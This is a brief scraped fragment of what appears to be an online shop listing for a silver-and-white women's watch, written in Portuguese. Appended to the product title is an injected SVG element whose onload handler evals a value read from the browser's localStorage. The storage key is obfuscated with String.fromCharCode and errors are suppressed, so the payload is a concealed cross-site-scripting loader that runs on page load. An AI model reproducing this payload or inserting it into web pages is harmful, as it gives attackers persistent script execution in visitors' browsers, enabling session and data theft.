 Relógio Lady Oulm HT3671- Prata e Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 